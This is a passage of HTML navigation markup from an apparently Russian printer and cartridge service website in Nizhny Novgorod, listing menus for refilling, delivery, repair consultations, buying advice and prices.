  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/obsluzhivanie-printerov-mfu/">Обслуживание принтеров, МФУ</a></li>
																																															<li>
													<a class="dark-color" href="/services/obsluzhivanie-printerov-mfu/planovoe-to/" title="Плановое ТО">
														<span>Плановое ТО</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/obsluzhivanie-printerov-mfu/po-zayavke-zakazchika/" title="По заявке заказчика">
														<span>По заявке заказчика</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/" title="Заправка картриджей с выездом к заказчику">
										<span>Заправка картриджей с выездом к заказчику</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/">Заправка картриджей с выездом к заказчику</a></li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/v-nizhnem-novgorode/" title="Заправка картриджей в Нижнем Новгороде">
														<span>Заправка картриджей в Нижнем Новгороде</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/zapravka-kartridzhey-v-nizhegorodskoy-oblasti/" title="Заправка картриджей в Нижегородской области">
														<span>Заправка картриджей в Нижегородской области</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/zapravka-kartridzhey-v-servisnom-tsentre/" title="Заправка картриджей в сервисном центре">
										<span>Заправка картриджей в сервисном центре</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/">Заправка картриджей в сервисном центре</a></li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-tsvetnykh-kartridzhey/" title="Заправка цветных картриджей">
														<span>Заправка цветных картриджей</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-cherno-belykh-kartridzhey/" title="Заправка черно-белых картриджей">
														<span>Заправка черно-белых картриджей</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/dostavka-kartridzhey/" title="Доставка картриджей">
										<span>Доставка картриджей</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/dostavka-kartridzhey/">Доставка картриджей</a></li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-kartridzhey/po-nizhnemu-novgorodu/" title="Доставка расходных материалов по Нижнему Новгороду">
														<span>Доставка расходных материалов по Нижнему Новгороду</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-kartridzhey/po-nizhegorodskoy-oblasti/" title="Доставка расходных материалов по Нижегородской области">
														<span>Доставка расходных материалов по Нижегородской области</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-kartridzhey/v-drugie-regiony/" title="Доставка расходных материалов в другие регионы">
														<span>Доставка расходных материалов в другие регионы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/" title="Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта">
										<span>Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/">Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта</a></li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-kartridzhey-dlya-zapravki/" title="Доставка картриджей для заправки">
														<span>Доставка картриджей для заправки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-orgtekhniki-v-remont/" title="Доставка оргтехники  в ремонт">
														<span>Доставка оргтехники  в ремонт</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/zamena-printerov-i-mfu/" title="Замена лазерных принтеров и МФУ">
										<span>Замена лазерных принтеров и МФУ</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/zamena-printerov-i-mfu/">Замена лазерных принтеров и МФУ</a></li>
																																															<li>
													<a class="dark-color" href="/services/zamena-printerov-i-mfu/konsultatsiya-pri-zamene-tekhniki/" title="Консультация при  замене техники">
														<span>Консультация при  замене техники</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/projects/" title="Заказчикам">
						<span>Заказчикам</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/projects/">Заказчикам</a></li>
																															<li>
									<a class="dark-color" href="/projects/partneram-iz-drugikh-regionov/" title="Заказчикам  из других регионов">
										<span>Заказчикам  из других регионов</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/byudzhetnym-organizatsiyam/" title="Государственным организациям">
										<span>Государственным организациям</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/korporativnym-klientam/" title="Корпоративным клиентам">
										<span>Корпоративным клиентам</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/melkooptovym-pokupatelyam/" title="Мелкооптовым покупателям">
										<span>Мелкооптовым покупателям</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/roznichnym-klientam/" title="Розничным клиентам">
										<span>Розничным клиентам</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/sistemnym-administratoram/" title="Системным администраторам">
										<span>Системным администраторам</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/timetable/" title="Помощь">
						<span>Помощь</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/timetable/">Помощь</a></li>
																															<li>
									<a class="dark-color parent" href="/timetable/kakoy-printer-luchshe-kupit/" title="Какой принтер лучше  купить?">
										<span>Какой принтер лучше  купить?</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/kakoy-printer-luchshe-kupit/">Какой принтер лучше  купить?</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-printer-luchshe-kupit/kakoy-tsvetnoy-printer-luchshe-kupit/" title="Какой цветной принтер лучше купить?">
														<span>Какой цветной принтер лучше купить?</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-kupit-dlya-ofisa/" title="Какой принтер лучше купить для офиса?">
														<span>Какой принтер лучше купить для офиса?</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-dlya-doma-/" title="Какой принтер купить лучше для дома ?">
														<span>Какой принтер купить лучше для дома ?</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/" title="Какой купить картридж для принтера">
										<span>Какой купить картридж для принтера</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/">Какой купить картридж для принтера</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-kyocera/" title="Купить картридж kyocera">
														<span>Купить картридж kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-konica-minolta/" title="Купить картридж Konica minolta">
														<span>Купить картридж Konica minolta</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-brother/" title="Купить картридж Brother">
														<span>Купить картридж Brother</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-xerox/" title="Купить картридж Xerox">
														<span>Купить картридж Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-samsung/" title="Купить картридж  Samsung">
														<span>Купить картридж  Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-hp/" title="Купить картридж  Hp">
														<span>Купить картридж  Hp</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-canon/" title="Купить картридж Canon">
														<span>Купить картридж Canon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-ricoh/" title="Купить картридж  Ricoh">
														<span>Купить картридж  Ricoh</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-sharp/" title="Купить картридж Sharp">
														<span>Купить картридж Sharp</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/timetable/kakoy-mfu-luchshe-kupit/" title="Какой МФУ лучше купить?">
										<span>Какой МФУ лучше купить?</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/kakoy-mfu-luchshe-kupit/">Какой МФУ лучше купить?</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-tsvetnoy-mfu-luchshe-kupit-/" title="Какой цветной МФУ лучше купить? ">
														<span>Какой цветной МФУ лучше купить? </span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/" title="Какой МФУ лучше купить для дома?">
														<span>Какой МФУ лучше купить для дома?</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-ofisa/" title="Какой мфу лучше купить для офиса?">
														<span>Какой мфу лучше купить для офиса?</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">
										<span>Консультация по договорам и оформлению документов</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/">Консультация по договорам и оформлению документов</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">
														<span>Консультация по договорам и оформлению документов</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/" title="Консультация по ремонту оргтехники (принтеров, МФУ)">
										<span>Консультация по ремонту оргтехники (принтеров, МФУ)</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/">Консультация по ремонту оргтехники (принтеров, МФУ)</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-kyocera/" title="Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-konica-minolta/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-brother/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Brother">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Brother</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-xerox/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Xerox">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-samsung/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Samsung">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-hp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Hp">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Hp</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Canon">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Canon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-toshiba/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-ricoh/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-sharp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Sharp">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Sharp</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/price/" title="Цены">
						<span>Цены</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/price/">Цены</a></li>
																															<li>
									<a class="dark-color" href="/price/remont/" title="Ремонт принтеров и МФУ">
										<span>Ремонт принтеров и МФУ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/price/service/" title="Обслуживание принтеров и МФУ">
										<span>Обслуживание принтеров и МФУ</span>
																			</a>
																	</li>
																															<li>
